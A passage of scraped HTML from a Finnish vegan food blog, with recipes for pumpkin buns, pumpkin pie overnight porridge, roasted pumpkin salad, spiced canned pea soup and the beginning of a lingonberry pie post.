kuivahiivaa<br />1 dl sokeria<br />2 tl jauhettua kardemummaa<br />&#189; tl suolaa<br />7-8 dl vehnäjauhoja<br />75 g margariinia</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><b>Täyte</b></div><div style="text-align: left;"><div>2 dl kurpitsasosetta*&nbsp;</div><div>50 g margariinia</div><div>3/4 dl fariinisokeria</div><div>2 tl piparkakkumaustetta</div><div>100 g (2 dl) pekaanipähkinöitä</div><div><br /></div><div><b>Voiteluun</b></div><div>kaurakermaa (voitelu ei ole pakollinen)</div><div><br /></div><div><b>Kuorrutus</b></div><div>1 1/2 dl tomusokeria</div><div>2 rkl margariinia</div><div>1-2 rkl vaahterasiirappia</div><div><br /></div><div><br /></div><div><div><ol style="text-align: left;"><li>Valmista taikina: Mittaa kattilaan kauramaito ja kurpitsasose. Lämmitä seos kädenlämpöiseksi ja kaada leivontakulhoon. Liuota nesteeseen kuivahiiva. Sekoita joukkoon sokeri, kardemumma, suola ja osa vehnäjauhoista. Lisää loput jauhoista vähitellen samalla vaivaten ja loppuvaiheessa myös pehmeä margariini. Lisää taikinaan loput vehnäjauhot ja vaivaa hyvin. Kohota taikinaa liinalla peitettynä noin 20 minuuttia. (Itse tykkään laittaa isompaan kulhoon selvästi lämmintä vettä ja laittaa taikinakulhon kellumaan veteen liinalla peitettynä.)</li><li>Sulata täytettä varten margariini. Sekoita joukkoon kurpitsasose, fariinisokeri ja piparkakkumauste. Rouhi pähkinät käsiin tai veitsen avulla karkeaksi rouheeksi ja paahda kuivalla pannulla.</li><li>Kumoa kohonnut taikina jauhotetulle leivinpöydälle ja vaivaa ilmakuplat pois. Kauli taikina suorakaiteen muotoiseksi levyksi, noin 30 cm x 50 cm. Levitä taikinalevylle kurpitsatäyte. Ripottele päälle pähkinät. Rullaa levy tiukaksi rullaksi niin, että sauma jää alaspäin. Leikkaa rulla 12:een palaan. Lado pullat margariinilla voideltuun suorakaiteen muotoiseen vuokaan (noin 30 cm x 23 cm). Pullien väliin kuuluu jäädä tilaa, jotta ne kohottuaan mahtuvat olemaan vuoassa nätisti. Kohota lämpimässä paikassa liinan alla 20-30 minuuttia.</li><li>Voitele kohonneet pullat halutessasi. Paista pullia 175-asteisen uunin keskitasolla noin 30 minuuttia, kunnes ne ovat kypsiä.</li><li>Sekoita kuorrutuksen ainekset keskenään ja valuta jäähtyneen mutta vielä hiukan lämpimän vuokapullan pinnalle. Jos haluat kuorrutuksen oikein siististi, voit laittaa kuorrutuksen muovipussiin ja pursottaa. Itse luotin tällä kertaa huolettomaan lopputulokseen.&nbsp;</li></ol><div><br /></div><div>*Valmista kurpitsasose näin:&nbsp;Halkaise myskikurpitsa, poista lusikalla siemenet ja siementen ympärillä olevat rihmat. Kuori ja paloittele kurpitsa ja keitä vähässä vedessä pehmeäksi. Valuta keitinvesi pois ja seoseuta kurpitsat sileäksi sauvasekoittimella. Sose säilyy jääkaapissa muutaman päivän.</div></div></div><div><br /></div></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary5432617859877620467","Kurpitsapullat - pumpkin pie vuokapullan muodossa","https://www.ruokakonttuuri.fi/2021/11/kurpitsapullat-pumpkin-pie-vuokapullan.html","marraskuuta 05, 2021","0","<a href='https://www.ruokakonttuuri.fi/search/label/kurpitsa?max-results=6' rel='tag'>kurpitsa</a><a href='https://www.ruokakonttuuri.fi/search/label/pekaanip%C3%A4hkin%C3%A4?max-results=6' rel='tag'>pekaanipähkinä</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.ruokakonttuuri.fi/2021/11/kurpitsapullat-pumpkin-pie-vuokapullan.html&title=Kurpitsapullat - pumpkin pie vuokapullan muodossa' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.ruokakonttuuri.fi/2021/11/kurpitsapullat-pumpkin-pie-vuokapullan.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ruokakonttuuri.fi/2021/11/kurpitsapullat-pumpkin-pie-vuokapullan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp5HJ6kV-McN4D-1L_lPnWQeCqcTAqNyiXmCRI-JGNdSLzrirka8qD6Bm9nlYfBW81lxJ91iL1z3SLxSwhQOhvhZRMRoVp4ndxuTr1_0EsYaxhBmt6d4cUtURRflCVbWY_6ABEi9sDF1o/s16000/Kurpitsapullat+1000x750.jpg&description=Kurpitsapullat - pumpkin pie vuokapullan muodossa' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.ruokakonttuuri.fi/2021/11/kurpitsapullat-pumpkin-pie-vuokapullan.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='comment_count'>
marraskuuta 05, 2021
<span></span><a class='comment-link' href='https://www.ruokakonttuuri.fi/2021/11/kurpitsapullat-pumpkin-pie-vuokapullan.html#comment-form' onclick=''>No kommenttia</a>
</div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.ruokakonttuuri.fi/2021/'></div>
</article>
<article class='post'>
<div id='summary6347077122807219857' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRZHaeZwUOzDMZmgVldpl2qg8Kq68zVVlBKvcmtpXMnZb0QToyuAu636NMllIOedDBnRfaIrmWgVMwSCwx3nK8Y4rxpC8qfsjOgP3727ELksa148cx4bsf_jcQP3aUh590NzTeublMcsg/s1000/Pumpkin+pie+-tuorepuuro+750x1000.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRZHaeZwUOzDMZmgVldpl2qg8Kq68zVVlBKvcmtpXMnZb0QToyuAu636NMllIOedDBnRfaIrmWgVMwSCwx3nK8Y4rxpC8qfsjOgP3727ELksa148cx4bsf_jcQP3aUh590NzTeublMcsg/s16000/Pumpkin+pie+-tuorepuuro+750x1000.jpg" /></a></div><br /><div style="text-align: left;"><br /></div><div style="text-align: left;">Idean kurpitsapiirakan makuiseen tuorepuuron taisin saada jostain jenkkiläisestä Instagram-tilistä. Tarkka lähde on jo unohtumut, mutta joka tapauksessa siitä inspiroituneena päätin kokeilla maustaa perus tuorepuuropohjan kurpitsasoseella ja piparkakkumausteella. Kokeilu olikin tosi onnistunut ja kivaa vaihtelua marjoilla tai hedelmillä maustetuille tuorepuuroilleni. Pumpkin pie -tuorepuuron päälle kannattaa vielä juuri ennen syömistä ripotella pekaanipähkinöitä joko paahdettuna tai sellaisenaan.&nbsp;</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Kun muuten ryhdyt kurpitsasosetta keittelemään, kannattaa saman tien keittää vähän isompikin annos! Osan voit käyttää <a href="https://www.k-ruoka.fi/reseptit/pumpkin-pie--jaatelo">pumpkin pie -jäätelöön</a> tai muhkeisiin kurpitsapulliin, joiden reseptin lupaan jakaa pian.</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Tuorepuuro on yksi lempparievääni mukaan otettavaksi aamu- tai välipalaksi, ja nappaankin sellaisen usein esimerkiksi töihin - monestakin eri syystä:</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><ul style="text-align: left;"><li>Tuorepuuro on näppärä, koska sen voi (ja pitääkin) valmistaa jo etukäteen tekeytymään. Helpottaa etenkin arkiaamuja, jolloin ei yleensä ole ylimääräistä aikaa kokkailuun.</li><li>Se kulkee helposti mukana tiiviissä rasiassa ja syöminen onnistuu siististi lusikalla.</li><li>Mikäli tuorepuuroa täytyy säilytellä laukussa tai repussa piempään, kannattaa puuro laittaa ruokatermokseen tai pakata puurorasia minikokoiseen kylmälaukkuun kylmäkallen kanssa. Hyvä viilennystapa on myös sekoittaa jäiset marjat puuron joukkoon. Kätevää!</li><li>Tuorepuurosta saa terveellisen ja täyttävän aterian, joka pitää nälän loitolla hyvän aikaa.</li><li>Tuorepuuroon saa helposti vaihtelua! Kurpitsaa, mustikoita, omenaraastetta, banaania, päärynä, valmiita hedelmäsoseita.... Vain mielikuvitus on rajana.</li></ul></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNVQghjSqVpfGqsLONfT7zSdqiJIAkoxhItAGpnFHjly_KXezmI9dHkAR_Q6ggZB6shUBwEFd6-8dTdBfBMO4TFLH6YZ9RmxfwyAepxXxtykAvTS2N194OiTmgK8ARi5GucgUxCcqKr90/s900/Pumpkin+pie+-tuorepuuro+900x675.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNVQghjSqVpfGqsLONfT7zSdqiJIAkoxhItAGpnFHjly_KXezmI9dHkAR_Q6ggZB6shUBwEFd6-8dTdBfBMO4TFLH6YZ9RmxfwyAepxXxtykAvTS2N194OiTmgK8ARi5GucgUxCcqKr90/s16000/Pumpkin+pie+-tuorepuuro+900x675.jpg" /></a></div><br /><div style="text-align: left;"><br /></div><h3 style="text-align: left;">Pumpkin pie -tuorepuuro</h3><div style="text-align: left;">(1 annos)</div><div style="text-align: left;"><br /></div><div style="text-align: left;">1 dl soijajogurttia (Planti Luomu on suosikkini)</div><div style="text-align: left;">1 dl kauramaitoa</div><div style="text-align: left;">1 dl kaurahiutaleita</div><div style="text-align: left;">3/4 dl myskikurpitsasosetta*</div><div style="text-align: left;">2 tl chiansiemeniä</div><div style="text-align: left;">1/3 tl piparkakkumaustetta</div><div style="text-align: left;">1 rkl vaahterasiirappia</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><b>Pinnalle</b></div><div style="text-align: left;">pekaanipähkinöitä</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Sekoita annoskulhossa kaikki ainekset pekaanipähkinöitä lukuun ottamatta. Anna tekeytyä jääkaapissa yön yli. Ripottele puuron pinnalle pekaanipähkinöitä (pähkinät voit halutessasi paahtaa paistinpannulla tai uunissa) juuri ennen syömistä. Nauti aamu- tai välipalana.</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><div style="text-align: left;">* Valmista sose näin: Halkaise myskikurpitsa, poista lusikalla siemenet ja siementen ympärillä olevat rihmat. Kuori ja paloittele kurpitsa ja keitä vähässä vedessä pehmeäksi. Valuta keitinvesi pois ja seoseuta kurpitsat sileäksi sauvasekoittimella. Sose säilyy jääkaapissa muutaman päivän.</div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary6347077122807219857","Pumpkin pie -tuorepuuro + 5 syytä, miksi tuorepuuro on niin kätevä","https://www.ruokakonttuuri.fi/2021/10/pumpkin-pie-tuorepuuro-5-syyta-miksi.html","lokakuuta 11, 2021","0","<a href='https://www.ruokakonttuuri.fi/search/label/kurpitsa?max-results=6' rel='tag'>kurpitsa</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.ruokakonttuuri.fi/2021/10/pumpkin-pie-tuorepuuro-5-syyta-miksi.html&title=Pumpkin pie -tuorepuuro + 5 syytä, miksi tuorepuuro on niin kätevä' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.ruokakonttuuri.fi/2021/10/pumpkin-pie-tuorepuuro-5-syyta-miksi.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ruokakonttuuri.fi/2021/10/pumpkin-pie-tuorepuuro-5-syyta-miksi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRZHaeZwUOzDMZmgVldpl2qg8Kq68zVVlBKvcmtpXMnZb0QToyuAu636NMllIOedDBnRfaIrmWgVMwSCwx3nK8Y4rxpC8qfsjOgP3727ELksa148cx4bsf_jcQP3aUh590NzTeublMcsg/s16000/Pumpkin+pie+-tuorepuuro+750x1000.jpg&description=Pumpkin pie -tuorepuuro + 5 syytä, miksi tuorepuuro on niin kätevä' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.ruokakonttuuri.fi/2021/10/pumpkin-pie-tuorepuuro-5-syyta-miksi.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='comment_count'>
lokakuuta 11, 2021
<span></span><a class='comment-link' href='https://www.ruokakonttuuri.fi/2021/10/pumpkin-pie-tuorepuuro-5-syyta-miksi.html#comment-form' onclick=''>No kommenttia</a>
</div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.ruokakonttuuri.fi/2021/'></div>
</article>
<article class='post'>
<div id='summary8032465543434390886' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx_xcEt8uaShh15LW0-7NIhuxcmYbKnoASloDWdHox2lviD-AJak3pDdrkXIMbrx0xeeHIIjLRWuWWFnzRoxKTeHVA1iBwpMIU_kshM-nNwNt7zUfsfPMCNt7D6ot7ruHcTC6-LjLFF2o/s1000/Paahdettu+kurpitsalaatti+750x1000.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx_xcEt8uaShh15LW0-7NIhuxcmYbKnoASloDWdHox2lviD-AJak3pDdrkXIMbrx0xeeHIIjLRWuWWFnzRoxKTeHVA1iBwpMIU_kshM-nNwNt7zUfsfPMCNt7D6ot7ruHcTC6-LjLFF2o/s16000/Paahdettu+kurpitsalaatti+750x1000.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div style="text-align: left;">Tänä syksynä olen innostunut tekemään myskikurpitsasta kaikenlaista, yhtenä niistä salaattia. Tykkään aika usein tehdä ruokaisia salaatteja, joissa on pohjana keitetyt kauranjyvät ja paahdetut kasvikset. Joukkoon lisään yleensä myös jotain proteiinia (kuten papuja, linssejä tai tofua), jotain tuoretta sekä maukkaan kastikkeen. Samalla kaavalla syntyi tämä paahdettu kurpitsasalaatti. Jos vielä kaipaat lisää ruokaisuutta, lämmitä salaatin kaveriksi vaikka jotain kasvipohjaisia pyöryköitä.</div><div style="text-align: left;"><br />Tiesitkö muuten, että myskikurpitsaa ei ole pakko kuoria? Uunissa paahtuneet kurpitsapalat maistuvat salaatin joukossa mainiosti myös kuorineen. Näin poistuu yksi ylimääräinen työvaihekin!</div><p><br /></p><p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjATveg01M07TA9HDXeQ1IE3LIwGhCKWU35A3ECS8BLdNn4qgeyQH8aIwDXJPejvupd9kQWg99Ox85tUmG2zJMF_QCzA31A-up0_uWDWNI4Qc5OKYGoD7u8G-9kjvc2sN6HfenkWQsqYBA/s900/Paahdettu+kurpitsasalaatti+900x675.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjATveg01M07TA9HDXeQ1IE3LIwGhCKWU35A3ECS8BLdNn4qgeyQH8aIwDXJPejvupd9kQWg99Ox85tUmG2zJMF_QCzA31A-up0_uWDWNI4Qc5OKYGoD7u8G-9kjvc2sN6HfenkWQsqYBA/s16000/Paahdettu+kurpitsasalaatti+900x675.jpg" /></a></p><p><br /></p><h2 style="text-align: left;">Paahdettu kurpitsasalaatti</h2><p style="text-align: left;">(3 annosta)</p><div style="text-align: left;">1 (650 g) myskikurpitsa</div><div style="text-align: left;">1 1/2 dl kauranjyviä (esim. Myllärin kaura-ateriajyvä tai Fazer ruokakaura)</div><div style="text-align: left;">1 prk (380 g/230 g) kikherneitä</div><div style="text-align: left;">1 dl cashewpähkinöitä</div><div style="text-align: left;">1/2 d kuivattuja karpaloita</div><div style="text-align: left;">1 ps (65 g) babypinaattia</div><div style="text-align: left;">3 rkl oliiviöljyä</div><div style="text-align: left;">3 rkl valkoviinietikkaa</div><div style="text-align: left;">1 tl sokeria&nbsp;</div><div style="text-align: left;">suolaa</div><div style="text-align: left;">mustapippuria</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><ol style="text-align: left;"><li>Halkaise kurpitsa pitkittäin. Kaavi lusikalla pois siemenet ja niiden ympärillä oleva rihma. Paloittele kurpitsa sopiviksi suupaloiksi. Levitä palat pellille leivinpaperin päälle. Huiskauta päälle vähän öljyä ja suolaa. Paahda 200-asteisessa uunissa noin 20 minuuttia, kunnes kurpitsa on sopivan kypsää. Anna jäähtyä haaleaksi.</li><li>Keitä kauranjyvät pakkauksen ohjeen mukaan kevyesti suolatussa vedessä. Valuta ylimääräinen keitinvesi pois. Anna jäähtyä haaleaksi.</li><li>Valuta kikherneet liemestään. Paahda cashewpähkinät kuivalla pannulla ilman rasvaa. Varo polttamasta.</li><li>Yhdistä isossa laakeassa kulhossa kaura, kurpitsa, kikherneet, pähkinät ja karpalot. Lisää öljy, etikka, suola ja pippuri. Nostele sekaisin. Lisää huuhdeltu ja babypinaatti ja nostele vielä salaatti sekaisin.</li></ol></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary8032465543434390886","Paahdettu kurpitsasalaatti - kauranjyvät ja paahdetut kasvikset ovat loistava pohja ruokaisaan salaattiin","https://www.ruokakonttuuri.fi/2021/10/paahdettu-kurpitsasalaatti.html","lokakuuta 08, 2021","0","<a href='https://www.ruokakonttuuri.fi/search/label/kikherne?max-results=6' rel='tag'>kikherne</a><a href='https://www.ruokakonttuuri.fi/search/label/kurpitsa?max-results=6' rel='tag'>kurpitsa</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.ruokakonttuuri.fi/2021/10/paahdettu-kurpitsasalaatti.html&title=Paahdettu kurpitsasalaatti - kauranjyvät ja paahdetut kasvikset ovat loistava pohja ruokaisaan salaattiin' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.ruokakonttuuri.fi/2021/10/paahdettu-kurpitsasalaatti.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ruokakonttuuri.fi/2021/10/paahdettu-kurpitsasalaatti.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx_xcEt8uaShh15LW0-7NIhuxcmYbKnoASloDWdHox2lviD-AJak3pDdrkXIMbrx0xeeHIIjLRWuWWFnzRoxKTeHVA1iBwpMIU_kshM-nNwNt7zUfsfPMCNt7D6ot7ruHcTC6-LjLFF2o/s16000/Paahdettu+kurpitsalaatti+750x1000.jpg&description=Paahdettu kurpitsasalaatti - kauranjyvät ja paahdetut kasvikset ovat loistava pohja ruokaisaan salaattiin' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.ruokakonttuuri.fi/2021/10/paahdettu-kurpitsasalaatti.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='comment_count'>
lokakuuta 08, 2021
<span></span><a class='comment-link' href='https://www.ruokakonttuuri.fi/2021/10/paahdettu-kurpitsasalaatti.html#comment-form' onclick=''>No kommenttia</a>
</div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.ruokakonttuuri.fi/2021/'></div>
</article>
<article class='post'>
<div id='summary1077174472899025104' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-NiGR3oG-cYCXqxbe8WGEzFFF_VEancu3CMSDLftKTkkbuU02AtxYUGyRLX2Qcart1SrLizyaJ7CLcHuh8D4WSpwctRFrUYFvnYtj9isEwil8tS9DYXIV9tXvpJJOLDjalqntW3tDDoE/s1000/Tuunattu+hernekeitto+1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-NiGR3oG-cYCXqxbe8WGEzFFF_VEancu3CMSDLftKTkkbuU02AtxYUGyRLX2Qcart1SrLizyaJ7CLcHuh8D4WSpwctRFrUYFvnYtj9isEwil8tS9DYXIV9tXvpJJOLDjalqntW3tDDoE/s16000/Tuunattu+hernekeitto+1.jpg" /></a></div><br /><div style="text-align: left;">Purkkihernekeitto on mielestäni oikein kelpo arkiruoka niihin hetkiin, kun en ole ehtinyt tai jaksanut kokata. Hernaripurkki lähtee usein mukaan myös retkelle tai mökille. Täydellinen, mukavan proteiinipitoinen valmisruoka! Lempparituotteeni on <a href="https://www.k-ruoka.fi/kauppa/tuote/pirkka-hernekeitto-435g-lihaton-luomu-6410402013425">lihaton Pirkka Luomu hernekeitto</a>, joka sisältää vain hernettä ja suolaa. Jostain syystä en ole niin innostunut mm. porkkanapaloista hernekeiton joukossa, mistä syystä juuri tämä tuote on mieleeni.&nbsp;</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Vähän vahingossa keksin, että aina hernaria ei aina tarvitse syödä sellaisenaan, vaan sen voi tuunata! Meirami ja loraus (kaura)kermaa ovat toki tuttu juttu, mutta mausteilla keittoon saa halutessaan myös ihan erilaisen makumaailman. Tässä versiossa on intialaisia mausteita ja kookosmaitoa. Tuloksena tuttu soppa kivalla uudella twistillä! Ja syödäänhän Intiassakin vähän saman tapaisia keittoja linsseistä tehtynä. Olisi toki voinut lisätä kuivamausteiden lisäksi myös tuoretta inkivääriä tai valkosipulia, mutta halusin mennä mahdollisimman helpolla kaavalla. Kuivamausteiden sijaan myös currytahna toimisi kivasti. Ensi kerralla kokeilen jotain muuta makumaailmaa ja ehkäpä täydennän tätä postausta sen myötä!</div><div style="text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguiObevjsMwMgh7juShWavy4H9Wjvg4T-p5kAqO9aF6uiZKoPwXQsCgCUbJiqOev_H36e0eXD8lApb5kHIDnLn1F3uTCC8TE-rHbnSIv5JWa53eS4Mmsvizf2SeecZNqQrdgi0F83q2J0/s900/Tuunattu+hernekeitto+2.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguiObevjsMwMgh7juShWavy4H9Wjvg4T-p5kAqO9aF6uiZKoPwXQsCgCUbJiqOev_H36e0eXD8lApb5kHIDnLn1F3uTCC8TE-rHbnSIv5JWa53eS4Mmsvizf2SeecZNqQrdgi0F83q2J0/s16000/Tuunattu+hernekeitto+2.jpg" /></a></div><br /><h3 style="text-align: left;">Intialainen hernekeitto purkkihernarista</h3><div style="text-align: left;">(2 pienehköä tai 1 iso annos)</div><div style="text-align: left;"><br /></div><div style="text-align: left;">1 tlk (435 g) lihatonta hernekeittoa (<a href="https://www.k-ruoka.fi/kauppa/tuote/pirkka-hernekeitto-435g-lihaton-luomu-6410402013425">Pirkka Luomu</a> on suosikkini!)</div><div style="text-align: left;">1 dl kookosmaitoa tai kaurakermaa&nbsp;</div><div style="text-align: left;">1-1 1/2 dl vettä</div><div style="text-align: left;">3/4 tl juustokuminaa</div><div style="text-align: left;">pari ripausta kurkumaa</div><div style="text-align: left;">3/4 tl garam masalaa</div><div style="text-align: left;">chilihiutaleita</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Lusikoi kattilaan hernekeitto ja huuhtaise tölkki vedellä. Lisää kookosmaito ja mausteet. Sekoita, kiehauta ja tarjoa.&nbsp;</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><p style="text-align: left;"><br /></p>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary1077174472899025104","Tuunattu purkkihernekeitto - näin saat vaihtelua tuttuun hernariin","https://www.ruokakonttuuri.fi/2021/09/tuunattu-purkkihernekeitto.html","syyskuuta 20, 2021","2","<a href='https://www.ruokakonttuuri.fi/search/label/kookosmaito?max-results=6' rel='tag'>kookosmaito</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.ruokakonttuuri.fi/2021/09/tuunattu-purkkihernekeitto.html&title=Tuunattu purkkihernekeitto - näin saat vaihtelua tuttuun hernariin' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.ruokakonttuuri.fi/2021/09/tuunattu-purkkihernekeitto.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ruokakonttuuri.fi/2021/09/tuunattu-purkkihernekeitto.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-NiGR3oG-cYCXqxbe8WGEzFFF_VEancu3CMSDLftKTkkbuU02AtxYUGyRLX2Qcart1SrLizyaJ7CLcHuh8D4WSpwctRFrUYFvnYtj9isEwil8tS9DYXIV9tXvpJJOLDjalqntW3tDDoE/s16000/Tuunattu+hernekeitto+1.jpg&description=Tuunattu purkkihernekeitto - näin saat vaihtelua tuttuun hernariin' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.ruokakonttuuri.fi/2021/09/tuunattu-purkkihernekeitto.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='comment_count'>
syyskuuta 20, 2021
<span></span><a class='comment-link' href='https://www.ruokakonttuuri.fi/2021/09/tuunattu-purkkihernekeitto.html#comment-form' onclick=''>2
kommenttia</a>
</div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.ruokakonttuuri.fi/2021/'></div>
</article>
<article class='post'>
<div id='summary7773846491619250876' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJzsodS2YJjMGF__XGvZaJRWoxdvDMUB1_YwmF7FGazlkOvbJvoSY67DUn1Rt16q-ywFsmmcLQU-6D3gqrCR50qPSLFEhFOTlnnBtHupB972mLot7LcenUZesXnMwIKtLzJqJEdXZDPR4/s1000/Vegaaninen+puolukkapiirakka-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJzsodS2YJjMGF__XGvZaJRWoxdvDMUB1_YwmF7FGazlkOvbJvoSY67DUn1Rt16q-ywFsmmcLQU-6D3gqrCR50qPSLFEhFOTlnnBtHupB972mLot7LcenUZesXnMwIKtLzJqJEdXZDPR4/s16000/Vegaaninen+puolukkapiirakka-2.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div style="text-align: left;">Kunnia tämän reseptin oivaltamisesta menee äidilleni. Parikin kertaa vanhempien luona käydessä äiti on leiponut puolukkapiirakkaa blogini arkistosta löytyvän <a href="https://www.ruokakonttuuri.fi/2016/06/raparperipiirakka.html">raparperipiirakan</a> reseptillä. Resepti on varsin helppo, ja tarvitset siihen tosi tavallisia raaka-aineita. Silti tuloksena on komean muhkea ja mehevä piirakka. Täydellinen matalan kynnyksen leivottava!</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Pienenä twistinä vanhaan ohjeeseen verrattuna laitoin muruseokseen kookoshiutaleita ja fariinisokeria, kaurahiutaleiden ja sokerin sijaan. En totta puhuen ole varma, oliko äidin versiossa niin, mutta ihanaa se joka tapauksessa on! Karamellisoitunut ja kivasti kookoksinen kerros toimii tosi hyvin kirpeän happamien puolukoiden päällä. Puolukkapiirakka on tietysti parhaimmillaan, kun tarjoat kaverina vaniljajäätelöä tai -kastiketta.</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgN73b7unghlEaCbX52nJUYZHHJ6lbYit-csE9Vzdz7x1UaxujeTSyiV-x6te6mjk9prc0gPt8JBmJDiz7w4eOI5pq1AaEhdUjHSff0W2dwPF_xk2Dz8s1wgWdLPY9Bj5zSpQkY80dujU/s900/Vegaaninen+puolukkapiirakka-1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgN73b7unghlEaCbX52nJUYZHHJ6lbYit-csE9Vzdz7x1UaxujeTSyiV-x6te6mjk9prc0gPt8JBmJDiz7w4eOI5pq1AaEhdUjHSff0W2dwPF_xk2Dz8s1wgWdLPY9Bj5zSpQkY80dujU/s16000/Vegaaninen+puolukkapiirakka-1.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a 